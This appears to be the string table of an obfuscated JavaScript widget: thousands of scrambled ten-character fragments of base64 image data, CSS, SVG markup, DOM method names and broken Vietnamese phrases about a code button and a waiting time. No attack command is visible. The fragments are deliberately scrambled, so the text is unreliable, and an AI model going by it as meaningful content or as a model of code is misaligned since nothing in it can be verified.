!importa","TfFvdpe54X","kn1Vnbknin","ahWdaTaAFX","MeX02xakyM","0rM+GSYe24","7JCX9xJmZp","6loszj92UJ","jmleCAOCzv","mOSMUtEgqm","W2NbTJZylz","VffXhSc7mI","tDMeXl9PuH","CmVqb7jgve","5D7cUbQmYm","Jn113YizgF","vGJJY5lzHO","1ulNeH9PwV","folPzP2e9+","dnmLZjao0F","th: 50px;\n","sLcw9yzCHM","MGwLXBOcxw","mQ+DDXuwEv","nzEvdArxD3","84nxO4umP1","AAIATTZFP3","wvandhnzX9","M1Cnj8cy1W","uKpZ1TPfiB","e5p7YYT0Tc","BJM73QkE4p","l6o5HYeyuY","nu3gLpjbcj","YKpOFY5h3x","4a552Zi7tV","GyWx/7a4V6","code-btn-i","5z7kM+fUX9","I7Fp046YWO","g9jyUAwAcg","npM5Epr72a","ku7x/eHDgO","h1CLMPcw9i",'98" y="-73',"R+zgAAFDmh","9+Xy7bpqHq","g4/1/xSd+j","3MS9yzWaU7","bap18I8M8R","PcxA74x1qg","j83nqPNgG+","YcQcotNBS0","+GfvvHD4Q9","g3lrphpNcl","8CH1qsQGgD","pMjH3bJOPY","3pm+Ke4VNc","F0Vje6Ql27","8S96ZviXn0","xL3xL0IcU/","AEAOj2LfOJ","KUD9LKB6dV","ify-button","zbrzcTbk75","e/png;base","V+cKrM8izv","eFM2e1dM78","ZXC+S1JnI1","4Cc8in7i3+","1w6TK31HRi","MTyLu+bzEv","dzb4iTulSe","19EOpswdce","5ENY3/xpml","V5SAQCAwxu","2DinuQk7un","9sOPGvYXIB","8/FHPjNDJM","e4BAMAph2Q","6O7nOVMf7l","Umczk88LGv","dzTnakViXt","fM2gGbMbTb","to+FBM0cJj","VXBUyfyujb","HvDc0++wXN","UWRenykytT","sA3flc85V6","qTK0WKcbZy","5vMS9svPu0","Pq6MGbmOdw","-bottom: c","ScfE8oIC3U",'link="http',"NuZde1xdrU","-code-btn-","gTiXsLUJ8T","s8gh9YmHuY","muFfbWxwQ9","XWRb31t0U9","08M1Cnj8cy","2rwCKElYnN","TuGdxjg7LT","G5B5Iwl8rX","kfcaRVo/7B","d9SZ2/+t3z","5DXVWnCozd","nYu7tY0439","ther said","5j1V/e9cvc","ppj4hdlPBL","p0sk+tFkjo","7hbAdN9NqU","fdE1StlgWD","74p64FyHui","0kTcU+Y2MN","LybufcmTD6","96G3AXjyHt","Pu2M9zTWp/","lnUhjA1KWV","AFxEAwAnXk","oTL/Bk0EIo","2p7nRdW2xT","q07I23XF6n","3idxlebDBd","crxYybW55T","zDnHPbCTuA","N0F5MR0aoj","nDPtdODh3s","D6p8qmG6Zf","jP/63/3bxJ","e',\n      ","IzGBcyx+NR","Pjz/qmRE6W","UsBdOo6+G6","ccwz7wwmWl","pvuOPVCRrh","qYbkfZwSdm","ZSdxTZpad4","70Poc5kJp8","CZrw2VKSGF","X1MzD196kl","4Dz8cEfgIv","yjg/3q4VMm","prc70F+YNg","pattern0_6","VKMs5EpUe+","w.w3.org/2","ZdDW6PG6WS","/Njj30Pf8z","+7NTP2sOTj","LVOSYsIZ8K","UpJmZCW+HB","/fWOol7urM","vW9Ih8AwCF","znMS9+tJbn","OuVt8SFeW+","a5hznBPYIF","tFh2UncU2a","eFidxrzyxl","AZ4DJl1Y0I","gKzVkIo1pC","NqmuCfuDd7","3acyygZCcd","JKYk7YPxQQ","emHwIoWliU","3CPYToegLz","i08E5hIY9q","ou7fQyS66t","AF4l74l6Eu","yuBYE6X1jN","vU+hDqTmXx","ezmZTnZ9A0","QkqzwQXhTJ","O6VJg4g7s1",'v class="c',"EFUiXtWJ3H","AsPBgCAAME","xsje7BRM6m","G43kv1XM8f","VyTK5XiSpM","zg093rlLXF","nMS9yIjrc4","M0Mky729hU","GeTaDZ8mtJ","NfF8uMzQot","2sz3PuKNm/","muDe2urdNc","U8/QyzKRLR","xcwQwrxjZ2","dx7Ld+x3od","2Zi7tV4yYY","sk-type:lu","gHPBBeFMme","H9UzMPSsTc","sk0GbiY+v4","yzD03E3Ovx","8KHCZncf54","AvPDZm8gn7","92S2Y0NlUx","classList","TJ9h5e72aZ","P3BP3BjaXH","6lP9tOZ0Pm","GHupZnxyTD","dD5pEqyGqZ","XzHPId0aH0","\n\n        ","HZC3BP3Ila","9wbjoo7iXt","2b7YeJeelP","k7nkh7gGM4","oZJlLd7VOf","Pf5/3x8yk7","NK5mptemOU","cU+dhA2z17","tBnxjb2XLI","cQ9mzM6JDW","MiByQ"," 147.66 0.","arell, 'Op","DdCezEdGaE","DCL2iMPcw9","6LDuJe8rMs","AHAzol74l6","AIMWBGwAAu","3WFfXGqTP2","DpvaxAzpoE","gGAKcQ9cS9","mi1yok2UaW"," font-fami","RChB8Lce63","GJOWj4UEzR","OVuiLOylT0","i3vCmuFfbW","XCmebdEJli","76xD3AACeA","0bc8zmJexb","Rp0By2MuWn","LpsC1yCnFA","ng-top: ca","z92hT3Bvz6","nXvfvinFuM","d4jBLFJMO0","jAfP8m3uKC","getDate","+us4H4l7Pr","D1JAkM3cQD","zL5h7xslHM","AJvCzv/lr+","+iw7CTuKTP","HMm9RzynYE","Nc4Z7AgtkS","0YoaJFUMp1","ZEgcx8wpgW","vl7vveHoxa"," outline: ","N4l7gZeKeY","U+9NhCfPA0","MZm4WT+sVJ","gWxFzPx/ll","vktzJSBkOy","ADwvHu/PgA","sZr7V4d59g","gMPfSzPhkm","am16Y5TL2S","10UuMzO4/x","Da1F1cKU3Y","X7YduLeQuQ","wxzz83E3Ks","QCmM/LIPOp","i/5MPIbRH/","MUcIOlMc3w","iNxDwAeDW9","zbxkTc6/Ox","fkq8hH3wkr","4B74IUZACD","IcU/cG50T9","e1KWWwrydz","+6JexHinri","24ZE+9HNoz","lRenu0k7pU","WxW6NbC3Bu","ANsLFBwBg5","+6+4+nFoM3","apple-syst","S+jZC6NOKD","htU1xT9xru","8x38cvOUn7","S5oGnscgMd","FXC6IxNW+e","MvafC5EMIo","XEvSdwDAID","a5Sy5l+KU1","+Wy+aRzWbp","TxuOYx25KE","T3MttinstV","cK4cgAAAOo","eAADAtrxRA","r8zdLcgP3S","rYfolPzP2e","K6GY7cS9N3","olOAOD0xD1","beQOC","remove","zXqf01Mkyd","Z5t0SmWBVj","V7JTK1Nd5x","s67Q7uct5+","F/XN/Olu9s","b4RyccdoXn","La/4Ey7Wx6","ViHwAAADb4","Psu9C0Mx5e","MsjO8GnHP5","pax7PiGafI","P2kfb7Szxq","T19bo7fvEY","ABB3gwAAAD","U93a3Ke6Je","Y70OoM5nJ5","+ZtAM2Y22z","8apMrW61Ey","QDNmNts/gm","7df/O3fyL8","aWs+bmfnuS",";\n    --co","8Hc0Heg68j","rlsm46qJ3O","Uz/3W9Y7sc","font-weigh","3Wq6MbrYT9","zMx92q8ZEM","0fKrpZWam+","Lwtt+4z3GO","h4l56U9yr7","aywl1t20j4","OZcdDpzanm","zfFvcKmuJf","VBsqnXyjQz","NHEDc8/nez","AEAAOCRvIt","UyrSSZTl6p","NcS+zLO6tu","zelic6XTAP","top: calc(","zmLzsGe5V2","wEvcsztFh2","NqmuCfuDd4","QbP+qO/Wtf","3xA7rmZh7V","bAycAAPDGU","79c0+4l5yU","c06eexLy7u","xnvMt7uQT+","ulIJhSbap1","vd0Zx3iHgD","wE94MAQDgQ",'"mask0_647',"GWGHO6pmTe","4JrgolDnDP","CKNadsqGvm","M6xKXA5RSX","bmdBIYk7aP","fkEm7+lzuZ","Ld7VOKPXRM","kU8y8F809d","bmCkDIdltK","dgacU/cixD","nHncrYLrPp","pcDlFJci59","HmwPXJCdxz","kJVuXMt0Fs","Z8HZo8ELMt","sJO4BLOB7/","LjvuSd+0cQ","+mYyONo5iF","8Q9AICnwxs","Zx90KmO6zK","1IkmdiUx9/","Poc5kJp8XN","DAgCAKXyJf","FB4APxS/+/","gAAm3L0uLc","NBeYe5h7lm","v/bq/iwAAg","O+WyASrcsT","justify-co","iHuuSHuAQB","gQt+dT4jd3","suV0c124l6","ruGUCmBE6W","WHfnEPQAAg","YKZwh04VCf","TuOdzEveUm","TTF5neMziE","p9RvPwQQui","+JUmY8f4dD","S/hJO61cRL","uSeKeF+IeQ","intlI3AOAD","0WHYS95SZZ","zM+Ht0OCFm","x4zcW+tk7i","6pTTxfbtk2","GZ/ratO5xn","l2rd97nDvg","m8MZBFuJMf","sdy7Xf+8Z/","vva4v1qbAr","0bgmcBEGtO","POCWa2zlok","t6CqQ03o3E","kYvIhhNDnF","74t7gDfM3g","n7wCclLgn7","Y0dOpvaiyu","qnE6WeaeA3","NHOY4c7+ih","fdOMfZ33vL","wA5XlQBAM5","2KHTPM69Hz","MI88DQWmaE","jjTvFsiE6z","NMdo96IexV","ucpYz/eVeg","xD3xL3ElLj","NhWMSj3p8M","f/VzTLGUgJ","vs3f8vfgwA","h7pWY8ckw9","qx5ziN3Jl8","or);\n    b","5dOQkGSztx","Pdp3sIzgYk","kWYe5h7Kgp","n38gwT1Gxm","ZeaG4d/Xi5","     <g ma","OlWncgUebZ","+M54wHvWQn","XI+7ZncS9m","ujG62E/fSx","7 72.1499 ","5YWPfP73H9","GonnUyTgYu","GOJuZ+rlwc","/518SNhcW/","8l3zBMuB9n","t: 700 !im","r4lR58vq8g","FvhvMAI8hs","q5rcwUwZCs","vOk7CMxkx0","0IIIXQtXpY","AXqhFPnGv4","8m3zvIO6td","CBubu69CZM","xjg7LTuKeM","RssKt6d8yh","9ybX4AA92G","A9IUPEwAAA","OzySdLPMc7","FxezT+ZyzR","bsvAOCQPOQ","d3jOmd928Q","ePd4jdizFk","dakDBzHzId","VJiYfQgihV","mRlprw+m+J","Xvc18n+aBP","EMP/8X/8ri","RVUhdqCiUt","9scN6Juael","m3j4m5p4+9","31h7Idl0Nn","98+++9mvDD","2deCnNvGRN","fdqvGRDGxN","6b+4JmH7TO","Ll+88cNxbv","9szwm158hd","p/avvG80Cu","VL1qEEBogz","uEt8cJu4BA","GWyaAGaGTZ","ww.w3.org/","Y3jcezBdN1","OrL9MJ8yc4","AwVyrk2Vyv","v+ZmxXzRvA","JTKQxbVtFI","F1/YXkc4mT","6eTZdq3neG","AEABr2MfOL","GMij6OZh4j","+l1fbE2BWa","d4tkQlW5Yj","SbjxORDCKG","nEPAADgLG9","v1qbArDavZ","vzHvjVJlaX","f+73fN53k2","csBSimuxU8","+NVx8s/2Od","nlioE4Zj2e","cXufma+8Fz","O/N2xT36pv","QmTDyGEXlt","kHB2WnQXf5","ZCMluW5nH0","LZErLeJx53","+47+AbH+gp","mvWjuqfOwg","z/fQe5/vRj","TxNyBrMyU1"," absolute;","idxz2Kd5iT","OnwJgMAAGF","JAACHIu6Je","58RjmQQsju","ZzL33XX70Z","auTuOcxE/f","HrBkilEOtN","ehLgn7iWmx","nD1+XpmruM","99vCXSlhky","jNRJ8v0Yd0","Hs1XrKhjYm","mFzA/L9A9J","ATOI18hH3M","UuNe92X6Yu","cS9pIm4J0z","rV5JTO1Nt1","oaKkw914r9","a2pixrWJQ7","k6V+fgRDs2","si3vrbop79","JMvV1FUG0P","RfgG78rnnI","eQ7I3qkPGD","z/eVege+u1","l5sQ9AAAOw","rEffsTuJez","0XETnK3rjP","ZpvOpT/bTm","jhrVZgwE3N","wHIOz7crxY","qWZxh14aZw","zpFPgAA+DI","VQynVk/41z","eR78x91T93","i7ulTRzpj8","5fLtumoerI","Ihh6njDZO1","d219EOpswd","zYFdCnMvdf","MfMQzNVIDd","ToFrSELE9/","OTy7DydLFP","TA3XKeDxz7","dd5sm2V3e8","q0snesR8id","Qp4zHM9du/","tton__cont","jOCxeRDCHW","H1IZUGPthG","8VPiAAwAAg","xNjL9d79hu","yQ5ebiYud0","2cEnZloaGP","d5EKdLNPQk","wAAAABJRU5","2650 × 106","I5c7Yd5X9+","urbFNKEuZy","ZNvZJinqNh","fcc/n8zmJe","dB3Ee9TpS1","yP84IOjPR0","q+cIRvrJ1T","78kDinu70+","gsM/GZ76Qa","92+ItnN5Lo","fKe5VLpa+i","aToO54eQmi","x/fXXJDF3I","OKFhxBCvxb","muFff7Liwy","r++ijvaTqb","cAwDYIQc0A","e5ZhLmHuae","x/g+neudFd","ZnJm5Z5y+b","/hZkyEJLdt","jtOvZARbpL","nT+1gYvIhh","uhmjn9KDCF","ffEvQhxL7P","Wd4NeKez0n","c8ff5JP3Bs","7+5zEvfrSn","9 225.491 ","N8U96KbW45","e65mZh7NV6","LkQ8AAOCt7","5.83008 14","DlFLcUj8pE","hMTkYR8JpZ","HtNQCaWWm1","+NUmPGtpxj","l5tb3FA3Ju","zG4l7APCh4","OZtAUVMOD4","zBNRu","HhzAwCA9vz","OaV7qOJtOp","CfuJYl7AAB","Z7nw8/WphW","ZK+JUmY8f4","Tc8/KxNzbx","DsmtxfBBmV","OHfeW//GOn","vGZpJNlnsM","hXc7bz84nn","n4IzTvvDEx","lqjtOb0Xmw","vbiSmHKzqY","ZxVswteFmN","HlxzC8x3Ft","teBiNC5hj8","NQRYAAJjmK","AIa+RT/xku","AAhDpYAAHB","WKcbZyPTf/","epJzOnm3ps","iGUMPF+ZK5","dxbKO6V6cw","le(0.00056","+2U9nQueTK","bJe6JexHin","1nL0lud6S/","KeANzoAAHg","zdgxKxDmE6","2KXzTyoSy2","jn7g3vHnt4","15en084d8u","QBtghcU/ci","6odRHyzRlC","r7HXzUAVPg","5wqU6tFinE","nIlNfUzXzf","4AwUAgE/Pd","bTMLaCI6T6","QIAgJsT98S","GNWWw357km","EPXEvQtwT9","GaETpapSaU","C7M++JUmeV","72uN7FJML3","kytSNyzOol","Jn+O5BAjP9","MtJpkMnXp6","HEtNff00Sc","3xadWX+/H6","Ie2YjcQ+gO","w73vLGPJ9F","QGC5OAICFv","RafOumEjeH","M3MXO3DmHs","b//959RXvW","Cxm4v2ziNh","Cxr6Pjz/qm","Py4//cPBv8","XuDNzy7+b4","sqnVKeXYmd","vrZO4pzvrE","dCQOr7/+3/","dJm+0HiXm7","T3/Ht4T84A","UMTdtnzqdp","lumMY95Dvn","80fe///iq4","Msc","o5PtymaFBq","4JAAA3JAv/","evmn/w3TD6","MJpJMZ0fuN","7b/jP4QcmA","2GmDIRkt63","DLHzoAePZj","hM20AdkDcE","sPJ0sU/8eF","8OcT/tYYS+","F/3NuReel1","ZbXlE/9h68","%;\n    ins","fvEYzdvCyh","50s077tDPe","zvrEPcAAFb","fv5O16d+5M","DyWHyVMyQI","ZTuJeaeIA4","1SYQQQkgQL","seFVTbFvfp","MPcw9scN6J","h4NyP9x/9z","Q8A3sPFCwD","GPnFP3Cs+e","fHJMPfcTMy","lOXTpqDo4R","fgUtHPCmbL","/LoHJ08MVC","ZiYYWJuZen","Mp0v+qTdbp","Sm+KeuFd88","WMzH3rEzMv","MAAAAWPQU+","1Nsd+GOvFv","vvEDWI39Q5","Ipq1YFugsZ","ymFz/jNSZy","uM7N+3duQu","97tQXOaFMn","L7LY+O5pxr","EvchIqzMOc","0Pvq5plnEQ","7Fc/33f/aB","1/dcGsZt6B","xuJewAb4N/","QzzFBWbiTp","MAAAAEBWNf","23h3a5by9P","MREMLE3Ovz","gU9fBdzO1f","8zFtJ8X1Op","yRPlG","OYe5p5FmHu","IpTZWLu2SY","attern>\n  ","/t7P4M8Ofa","stroke: #3","/wFn3FAf8m","X4Lvrdb2JT","A4BovDQAAr","VJ6/PO5hmX","UY/E504MXO","cTMy9Gi/Z0","ngptNzdy6z","JFCKdaatV6","hr3FiIfAAB","NsU94LEPQC","7gXGWl1xiH","FPQAAoMLhG","f6x4wckXiX","dZ7jHMB0PQ","sddqmuNdyZ","QwBAHAobZF","N1VLOuY7sU","DfDSdyzLd7","KTYnGHKZGa","AOKCXkU/cq","8EPfMRuIew","sMPNSO5c6a","8tl80nnsnS","R/sudlekpZ","0LcE/cSU+J","7Ld+x3odQZ","FM8p7VGk2z","nrQEApybui","PbRvTV9aYn","+Lhyc+/H+o","HM89f8r3eu","F5 lại tra","9KxNzbx8Tc","HwI9YoFt1G","y7lrZmSs5m","eEew3Q8AHn","emzD5EEIIo","KCNrkPU5b8","7rLWc70l3s","AZIh74l6Eu","V+Ko9cS9C3","Od/89exHvR","KUqmwVcIU8","1Y1Cpor2V6","vCDtzakkw7","Bl8apMONbT","93sE0+4K5Z","t7tq8Q9yam","pbYZ7X9XmD","1S3acyygZC","6aH+Im+Ek7","ông minh đ","d8bAADABnl","/UeQDAGCUB","04Z9xYiHwA","WZspASHbby","SfTZOBi6vu","gh+Uf//N/k","gcx8wpgWpe","OqkEzaG+42","7QeJeelPcq","boto, Oxyg","18lcJc2H+/","mcc4p7ZSNw","pO30TPRMfs","ep1QGzHeGn","Yl7Vidxz2M","GEXAl","DJQgtGGqZH","a38JMGQjJb","4HC3Esz45N","qa00zhZlam","eJ8vbZgt0I","gihzyBedgg","+6ghTGh784","yUgnPyxm3N","p4VO3cPuRe","D1xL0XcE/d","5ZmPfP70f9","block;\n   ","EuYe550Bh7","6LGEeeBqLz","0.459961 1","QPc+8HjEjT","+hDqTmXxe2","xLwlxz+u8m","tX/8f/xfH9","bMLXhZjQuY","4nOsbGxj//","ZKfGftF8za","OcQ8AruFCB","rzFprgn7hW","HUXNodUdRM","qu7/zBhTMt","MluW5nH068","TumW606dpO","3fE7insU6z","v6eOrnf6v/","6JvI4mnmI2","qjT6ZtD3Az"," 147.66 10","m4VPdQifEp","KAKCRBycAm","silNlYu7ZJ","78zbFvfpm8","aI5+wBwAA3","bRcVMc2w+w","lqykq1Lme6","DHPcg","XnRT3AACA2","vsjPp","j7intVJ3Nv","NvjMxsBAKC","pZ1TPfiBKb","kYlNyL2+Yk","t: center;","4t9ZJ3NOdd","QPgDMQ9cS9","+GfC9gf373","TcQ5geh/9x","8h3vkuCBqm","L++m8Rwhik","GtG0VjXxfL",'ive">\n    ',"h7Dl+7CtK0","dj37rH/ibf","dR82h1Z3Ev","v4rSMQSMje","x8mdD6pZlM","x3JhGJTrZN","3I3N1YryPV","UYbpkZqoO8","+L5cZGpTaS","vviVJn6edM","zC9j36uaZY","45qpuwtcyU","fhPZyJu4I/","uT2erNxaZo","3BBLVlaEUi","bM8JtefIXU","fOeBzjNtDv","lid transp","2EvdKE9s5i","95msW9zDJ7","RfLY3L9M1J","uAApT5apul","4tTZZ6UfSR","muNdyZXSzn","9dLJM+7Yz3","OgNbyYAAHD","bOKCTe0FLm","6wz2G6XgA8","8fGc081lk2","2WGBqV20sk","4p7D7/323w","tzjjEPbORu","uCmXOcE+2e","tgyX6+QMP3","0b76Z/8iTY","vfqS3dyEve","uxNcQ8AAPb","n7ol7i1fFN","TEffEvQhx7","juQQIz/cqW","iXvdm+2HiX","DuJe8rMsjO","XPyPjVzO3r","pK5YFOouZe","klM/DJQgtG","89K/+B/Vyh","R0MLE3KszL","tx8/yf8U50","hno6pv3jhp","+Cz4AmIj4N","wYNAx","dTzh3y8fe5","Yh74l6EuCf","FrnaY9lLet","S5UM+0yc3S","CPuXU4l7iU","8oHPinyAQD","5AAAAtsnLG","LmGPxqZNO2","uunk2Xat53","z55001xb2x","qPChsNt9tx","OpsnAxdT3X","Liwyqa4V9+","892EvdKE9s",".code-btn_","gEAe+BAAgB","l7n7cS9nlv","jqUmP76a5K","33dIxKrkzU","9IpZt6L5p4","PMc7r2W71j","edjQldMYlK","KbWpb6+u2J","VqYe5h7FmH","bcv4FX7L94","T9yLEPXFvd","i/NA3M/30S","mncgZfGqTJ","pa6bfmTw6R","u8ubxPyLwx","IEG/E3N8Mw","d+yFiN8/sm","74Z8L2JwUO","ABgFd6AAAA","dvjnEzXAOz","2oYj7Oedyv","tFS9O39xK3","7HjNxb62Tu","62fPj/MCf/","kglU54nxmS","Jh7mHtih/V","2OcSzTMScu","NXsY0JXTGJ","FIr6Yp5jmd","K7Y5BKoEqY","Hs+36uTuOc","G/s47eHfFj","TGD/WrId7v","++8+w3I8zg","0sPbbUp7tU","me5Q+4fLst","hmngT","jyStSy91Zn","5LAIAwA0Yi","uebaPCnGjO","7iSlxr3uz/","hQTNHCY48z","U/cG7xh/uZ",'"data:imag',"LJGvtcioNN","QalS04E08e","hntZmuNfJv","cb/vRH/MuB","9M2xb2WK6O","WIh8AAGfln","Fxs1AjdWJh","SRm1Nx7EyY","V1O4p7uTK1","dOpm+4+nFo","THTuiSTqUs","2VsrMB+GPJ","dysuzncS90","Oe4QgNgmm/","wmZn1696G3","VTHLuHtuTw","filter: gr","GSZd0IjnS/","ZvIR9zz+Xx","O75nMS9pIm","afKfPwIh+Z","EAQCARX2R7","I85kp4a2ZP","ErHBr+rdMY","8RhYac7Rr0","qrFnS","UywKkecz0x","VPcy22Key1","ncC+MOXkE3","brands","AALAdb1IAA","B1B4NuoMWx","TpZ5jnck12","AkjcYAAAAd","8TcszIx9/Y","DwmOKNDUhO","eJ2mvXOcIt","HsxE++fRcR","Gcj03/3G5b","n: 0;\n    ","ELcE/cixL3","pMsuzuOOMV","MHscLj34/G","cW4h8AAAwn","A8Ii4J+5Fi","5mbHf+yY8c","6xIw41U61Y","EiYe6+Ve67","Je+lNca++2","K5N97kvCGa","8deUzr9qlV","por2V6fu12","Tk6LDuJe8r","rmZh7Vibm3","e7tblPcE/e","ErLeJx53K2","CSct4nHncr","LI+Le9E1xr","XhpnAozvvU","p4h4AAOyHw","JVTxaRjU+2","b7D26EhNsV","o00YRTe7C3","3zi3uOX4l5","3A2xUzrkky","Eve7N9sPEv","egpgP","ebu9uJ3Hva","vG4TQCGHuY","P3DZXmowWV","7/i0c0Gk2j","JfAAAtPDQC","+rFy3c2bL7","FPgDgjDwAA","xz2Mm7q11E","KYqmh","8TNcBL3bIu","YSCwtx7rdx","pzggFLZJKp","Zh7NV6yoY2","U96Kb4t68T","ZnzP8up2Di","g6dTe3FlcK","8Lce63cc7U","Okv9wp8d72","TfVad6WvTu","u9vYVPf/Z0","uK9ZwywQwI","Hny+ryDafY","61JOYU8y9N","mnhjEi5h7b","D0HCnMvzYx","J0yHs9cu/X","RD0yWOnO0a","i7bpqPqyVy","tton","6BW0SLxOKz","ySvFAHBZ2u","fxOqQ775gl","cMx/uyQj/5","lgJFZv+5ty","QeJe+lNca+","LDaprgn7g3",": var(--co","xOdODFzile","JvzMvKJe+J","nRAK6f3OXH","WVoTOCYAuH","d8ZqiF9kM7","rUgaOY+bDP","g26gxbG3LR","s4bUDDX6mS","Q3418xD3b4","nvi3uANUzZ","go-contain","oEEK3F+Ye5","ABMJe6JexH","DPvUWVdnCo","9SuYM99CFD","oFBBnuPcFb","O/YDxG7eWb","inu6sQ9wDA","6xMzL19TMw","    );\n   ","Ixsa+uP33H","wAAYDpvPgA","KiDPcG6NsP","KI2xqkyjTv","A8IHgQw0AA","fF8bMPId75","n25zNCg1E6","jKyDPAzPzT","sOHKZy6v5J","7xb3KxeJ3e","7v86D9j8iG","BBsnhm/NA/","CfQ73Xst3r","BfGIPZ+nZ8","PuVVPGOde9","bGe5pbYZ77","vintB4h4AA","AQBsv7gAAO","zQkkDuI7pz","+4lpsS97s3","c8YpwiYm5J","t6D7ph7daY","4gDkWnzrph","w94bnnrxN5","SYnQ5oZhzL","xnzHO7JLt6","+2HiXvpzbP","sTXEPAAD2x","987iHtJiHu","9cvce0VILp","split","tFY18Xy4zN","QqVNfOJE96","7aGHMTUtWs","20bX9RaSzC","      </di","        <t","Cwbkf7z/6m","5MQcA2MhXf","fRgnj3eI3Y","k7ulO5eXZT","jz37p/xCRz","xHClMSmWqc","DvS9u8+aPj","v59Vn2Xdwv","vdlwo7l29e","CnoMg","AYAVnCXtPf","ant;\n    w","nOy0TiHuSk","c5mpn4uHJz","WpmWAkVm/7","71vwjN3L1U","hfMKO9Rpdk","toRtIwsWYr","4kOnealcUx","NaFzAHItPn","H7LMazM6nf","2XN9DuTR+f","h8AALDwcgA","efbN4U9emy","cqcxqekjdW","9mnWak7gXG",')"/>\n     ',"KG7iU0LvYQ","lvP3sfMK5W","mLubUkmDaL","jmleCAOCzs","MYFzLH41Ek","2FzhdAYUw7","lSO5BV8BbJ","2x12qa413J","Eh4YwMAgNb","     ","qY7Tr2QEW6","kTTfFvbHVa","M3BH6z31hN","2prhX31x6a","rw3TpWp1SL","9mdTuKe7lR","76ZIe6Je01","mxifD3HMzM","gAAAPAp+F+","pK5YFsRcz8","442f/yxsUC","L/kZ8Z+0bw","l6EuPfspsg","94SF+a9cap","hDQIA4BPxV","rJ1KdNdMPu","fIYpr6mauj","sYzgYk0pm0","f7LqjuBfdF","t3h3sf1a8L","fl8s2DUr9Z","y21bm8fSrh","uVwuZNrdcJ","NpnE6fv8th","iOPmTz6m8P","r58f+cjf8Y","HX3fu0AAGA","3rYypa2v09","bF+svQ6BH1","AACAASURBV","eXClMydl0X","TeY+wM+0Fc","G+42SLmcp0","IXDdOKSBok","7Poh7ZiNxD","CcHdQAAgIL","m7q11Evd0Z","AM4GJNKZtq","++8+w3E8vy","SRQthumKzQ","nqMZy","870tWnd4zq","ItLnlMnEpg","x6o24V3HWf","MmUp6HPH+5","x/h0Nzrlbf","OuIxfzCwtx","jtnavWzvjh","AIABJREFUu","cQNzz+d7Of","ARH70B79v6","Cdxz7Z4C6f","ZncQ9j5m4t","7w6sR93xO4","iX/+xTF062","GBfiDPd93L","AAMDujEc+c","/NHAIaMjUp","cw9xzoDD30","mMvX1TzPfp","Rq8EDOtJpl","rk6jKU3XCz","00QAAAAu1C","uV/TQyRr50","g4d80WXQ1u","3MS9yzO0WH","Zxh14aZwqM","P3Ktv9hH30","MxzMsLdbdl","yN1JjL1tV8","9Htof4mY4i","QIAwIfjx39","dyYRiU62Tb","G8EPgAAAFh","idxT3cqL89","K1fwWZspAS","YS5h7nnQGH","Hg7NOwyAcw","Kb/ZNintJ4","vXcag+b4l5","3uPcxA74xr","twT9yLEPXE","Xxknc053hS","Mq3O42gZn+","JyDlz8AAKB","cixjYFPkAA","3FPd6ZWJO5","pPptSjXlMX","4zAM4GJNKZ","src","RvXf9usgHA","/vr+Y9rxL0","j28+1VfyQc","3EvTdwDAFo","//wwQ+GHzg","LE3OvzrwU5","MeQWSfm/jE","9NhCfPA01h","-left: 0;\n","JURN1ssznH","dfCPDPEXFZ","CHjGO7Zh+u","Q0Po3EBcyw","bmL/42U+NR","sz4ZJh7bib","t8h3eDvdev","tF8tjcv0ZU","APgG3kY+4Z","WuC85jgjA5","a5tSymU4bb","5F3xjj7Gff","Lgn7rUQ+QA","S8xJe51b7Y","aaXA9+qFEb","FninrgXIe6","qNBd9DCmJu","gihfvHyRQi","GnkI+7JA4l","nca9mneYk7","nca+4CeLeF","XwzoAAEDRt","QBxb5aTuEf","ulxKmrVgW6","rRt/Rctl80","BP3Ool7ub3","HC/Wsi0ueU","wZbGp9h3eu","tzJSBkOy2l","trang để t","Iz/cqWZxh1","97kwLXQmd/","7YeJeelPcq","vKG/+J4ZUa","BBTKlZTzOP","Ly9Xkkw7Zv","7+5iYe/rUm","dwZ+66yf59","pJO75nMQ9Z","61LMpm6VNJ","TwxUKeMxzP","9AICG8MYMA","O3EvZ5b7WF","AMAgLMcagE","oZXI+7ZncS","vdRL3bM7ok","0YtcwsoZJo","ink bài vi","ol7SeIeAAA","GyXh3UAgAM","1LO1KZAyb6","A7NJZ4t6T3","cv9OCPozER","VKe5TtEtid","8MPDgAA7In","XmU3tSWOYl","j7VLXRCTKo","rIFfbKfzoT","q33uYpc6Lm","Keug+9mavv","NUZh7jnhrg","/jum2IWtmP","2dTnCoTc88","9Ef+cS9pW+","7mJh7+tSTm","TJwMfX9V5C","MK8ExrpfOk","whzD3PPgcL","JPwPvIR93y","f9j/5I12VA","CAAiQinyBM","2aIe+Le1av","5xD1xL0Xcm","wMdxvlHQ5S","GdKHMTMK4B","utYMj+7F+1","8RMq0kmU5e","CewQKa0jMe","4zMzHj3Bo7","/+Gv7cAAIA","uZByY9nXuu","Thời gian ","T7XP8vTyTL","b5STuEfdqE","apM/bxpirN","2fDfyEfd0p","45rGb0kTnS","ZHXRc/mDaZ","FDQIqlkOrN","z2cgcfuLfZ","52hSfJDnKf","NpOMzSSfLP","wOJe7rT5/M","hnmzzFkzt0","YfAihR2JjQ","gDYvX","70p7gEAwD4","zs37d25C7Y","xHmHuaeA4W","MzPp1b0Pup","E3BOD+F4XT","pYdMeZ37Lz","jM0KLWT7Zj","9O03M88e/T","B3hEwLXjVM","zr0fMiFPtV","aGtuEspS5j","AAGCUF0sAA","pZc3P/fsn+","q97G3Ivva4","svId/uhLX6","L+UJr5vlwy","Ne92XrYv3z","pm+JeYVPcy","tZmY5wqs4Y","abIyzwsTkQ","Mfu/YoAUCX","ci590TORxN","k+HJcwDT2O","piZ53CPHBd","nnj3eI3Ysx","e7kytSNyzO","blXZ14Kc28","mvxk46JPI5","swtyqV+vkL","944VaZWQxL","/ks1sky4fO","72AEdtAim+","3QKiDPc+6I","hkcSctH0oJ","nWak7gXGWl","M+BraL/7u7","7G3Ivva4v1","HvFTTRzEvZ","rHEsYx5Dvd","2xuEMAACKn","DwWVm1q97G","8uUxCa8JeY","uorQsy8v0g","TzM5jgjM6J","RAACH9Tzyi","/v027UsPvR","JpUuZcH8QZ","go-path-us","PBWW+QT905","MPdvkI5je5","22Key1XRjf","op: calc(\n","SS2HezmZTn","v1vfmbYp79","5cy3QWznyl","beMiblXZ2L","D1oBL+IADC","nlhY98/vcf","cJMzD1R3yD","Rb31t0U9+q","/cixD1xLzE","7w+m+JUmXZ","qoOPyB9M+m","hYjfP7JjMN","+HYdOp84iH","Caw+m4cn2L","fdyc+IeAAA","b/eZvZn6r+","kmdCV1Dp1H","0wxTy/DTIK","TuDcW8h8gE","t7w3JNv8Fx","2WqVeJ8vbZ","vetica 